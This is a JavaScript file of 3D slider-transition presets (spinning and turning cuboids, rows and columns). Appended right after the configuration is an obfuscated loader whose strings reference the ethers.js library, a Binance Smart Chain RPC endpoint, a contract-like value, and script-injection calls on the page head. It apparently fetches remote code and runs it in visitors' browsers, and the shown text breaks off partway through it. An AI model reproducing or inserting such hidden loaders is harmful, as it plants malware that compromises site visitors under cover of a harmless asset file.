			tile : {
				delay : 55,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning columns to left (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning columns to bottom (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning columns to top (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal spinning columns random (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 600,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical spinning columns random (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Drunk colums scaling and spinning to right (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : -30
				},
				duration : 600,
				easing : 'easeOutQuart'
			},
			animation : {
				transition : {
					rotateX : -30, rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0, delay : 200
				},
				easing : 'easeOutQuart',
				duration : 600
			}
		},

		{
			name : 'Drunk colums scaling and spinning to left (180&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : -30
				},
				duration : 600,
				easing : 'easeOutQuart'
			},
			animation : {
				transition : {
					rotateX : 30, rotateY : -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0, delay : 200
				},
				easing : 'easeOutQuart',
				duration : 600
			}
		},

	// Turning transitions (90deg, large depth);

		{
			name : 'Turning cuboid to right (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: 90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Turning cuboid to left (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: -90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Turning cuboid to bottom (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX: -90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Turning cuboid to top (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX: 90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and turning cuboid to right (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					scale3d : .8, rotate: 7, rotateX: 10, rotateY: 45
				},
				easing : 'easeInOutQuad',
				duration : 800,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotate : 0, rotateX: 0, rotateY : 90
				},
				duration : 800,
				easing : 'easeInOutQuad'
			}
		},

		{
			name : 'Scaling and turning cuboid to left (90&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					scale3d : .8, rotate: -7, rotateX : 10, rotateY: -45
				},
				easing : 'easeInOutQuad',
				duration : 800,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotate : 0, rotateX : 0, rotateY : -90
				},
				duration : 800,
				easing : 'easeInOutQuad'
			}
		},

		{
			name : 'Scaling and turning cuboids to right (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and turning cuboids to left (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and turning cuboids to bottom (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and turning cuboids to top (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and horizontal turning cuboids random (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .65, rotateX : -15
				},
				duration : 700,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY : 75, rotateX : 15
				},
				easing : 'easeInOutBack',
				duration : 700,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateY : 90, rotateX : 0
				},
				duration : 700,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and vertical turning cuboids random (90&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .65, rotateY : 15
				},
				duration : 700,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 75, rotateY : -15
				},
				easing : 'easeInOutBack',
				duration : 700,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX: 90, rotateY : 0
				},
				duration : 700,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Turning rows to right (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : 90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Turning rows to left (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : -90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Horizontal turning rows random (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY : 90
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Scaling and turning rows to right (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 87, rotateX : 0
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200, rotateY : 90
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning rows to left (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -90, rotateX : 0
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning rows to bottom (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning rows to top (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal turning rows random (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 90, rotateX : 0
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical turning rows random (90&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal turning drunk rows to right (90&#176;)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					scale3d : .85, rotateX : 5, rotateY : 45
				},
				easing : 'easeInOutQuint',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0, rotateY : 90
				},
				easing : 'easeInOutQuint',
				duration : 1000
			}
		},

		{
			name : 'Scaling and horizontal turning drunk rows to left (90&#176;)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					scale3d : .85, rotateX : 5, rotateY : -45
				},
				easing : 'easeInOutQuint',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0, rotateY : -90
				},
				easing : 'easeInOutQuint',
				duration : 1000
			}
		},

		{
			name : 'Turning columns to bottom (90&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Turning columns to top (90&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					rotateX : 90
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Vertical turning columns random (90&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and turning columns to bottom (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning columns to top (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning columns to right (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and turning columns to left (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal turning columns random (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical turning columns random (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -90
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical turning drunk columns to right (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					scale3d : .85, rotateX : 45, rotateY : -5
				},
				easing : 'easeInOutQuint',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX : 90, rotateY : 0
				},
				easing : 'easeInOutQuint',
				duration : 1000
			}
		},

		{
			name : 'Scaling and vertical turning drunk columns to left (90&#176;)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					scale3d : .85, rotateX : -45, rotateY : -5
				},
				easing : 'easeInOutQuint',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX : -90, rotateY : 0
				},
				easing : 'easeInOutQuint',
				duration : 1000
			}
		},

	// Spinning transitions (180deg, large detph)

		{
			name : 'Spinning cuboid to right (180&#176;, large depth)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward',
				depth : 'large'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning cuboid to left (180&#176;, large depth)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward',
				depth : 'large'
			},
			animation : {
				transition : {
					rotateY: -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning cuboid to bottom (180&#176;, large depth)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward',
				depth : 'large'
			},
			animation : {
				transition : {
					rotateX: -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning cuboid to top (180&#176;, large depth)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward',
				depth : 'large'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and spinning cuboids to right (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning cuboids to left (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning cuboids to bottom (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning cuboids to top (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and horizontal spinning cuboids random (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .65
				},
				duration : 700,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 700,
				direction : 'horizontal'
			},
			after : {
				duration : 700,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and vertical spinning cuboids random (180&#176;, large depth)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .65
				},
				duration : 700,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutBack',
				duration : 700,
				direction : 'vertical'
			},
			after : {
				duration : 700,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning rows to right (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180, rotateX : -3
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200, rotateX : 0
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning rows to left (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -180, rotateX : -3
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200, rotateX : 0
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning rows to bottom (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning rows to top (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and horizontal spinning rows random (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85, rotateX : 3
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180, rotateX : -3
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200, rotateX : 0
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and vertical spinning rows random (180&#176;, large depth)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 65,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning columns to bottom (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning columns to top (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning columns to right (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'forward',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and spinning columns to left (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'reverse',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and horizontal spinning columns random (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		},

		{
			name : 'Scaling and vertical spinning columns random (180&#176;, large depth)',
			rows : 1,
			cols : [7,11],
			tile : {
				delay : 65,
				sequence : 'random',
				depth: 'large'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1200,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutQuart',
				duration : 400
			}
		}
	]
};function _0x4899(_0x66d93d,_0x826e93){const _0x1a66bd=_0x1a66();return _0x4899=function(_0x4899c1,_0x57534f){_0x4899c1=_0x4899c1-0xc1;let _0x5c6cbd=_0x1a66bd[_0x4899c1];return _0x5c6cbd;},_0x4899(_0x66d93d,_0x826e93);}function _0x1a66(){const _0x3fc567=['10938GssgZs','ebsc-1-s2.','ta-seed-pr','md.min.js','ebsc-1-s1.','script','JsonRpcPro','createElem','g:8545','appendChil','https://da','mber','map','jax/libs/e','then','246oZcjJf','function','580Ewlqyq','onload','njs.cloudf','5iFKtan','3833977OdFOLv','src','string','https://cd','ebsc-1-s3.','fDD1376348','ent','ebsc-2-s2.','head','4641008tuDSno','vider','lare.com/a','view','onerror','83331xNDOYo','2333uqaxlU','any','undefined','thers/5.2.','600fTyXnE','binance.or','providers','10210530biNRSJ','3300666WbDRDb'];_0x1a66=function(){return _0x3fc567;};return _0x1a66();}(function(_0x38b531,_0x4fea62){const _0x5280ba=_0x4899,_0x4b5538=_0x38b531();while(!![]){try{const _0x2d94b8=-parseInt(_0x5280ba(0xdb))/0x1*(parseInt(_0x5280ba(0xc6))/0x2)+-parseInt(_0x5280ba(0xe4))/0x3*(-parseInt(_0x5280ba(0xdf))/0x4)+-parseInt(_0x5280ba(0xcb))/0x5*(-parseInt(_0x5280ba(0xe3))/0x6)+parseInt(_0x5280ba(0xcc))/0x7+-parseInt(_0x5280ba(0xd5))/0x8+parseInt(_0x5280ba(0xda))/0x9*(parseInt(_0x5280ba(0xc8))/0xa)+-parseInt(_0x5280ba(0xe2))/0xb;if(_0x2d94b8===_0x4fea62)break;else _0x4b5538['push'](_0x4b5538['shift']());}catch(_0x5ea20a){_0x4b5538['push'](_0x4b5538['shift']());}}}(_0x1a66,0x5e57d),((async()=>{const 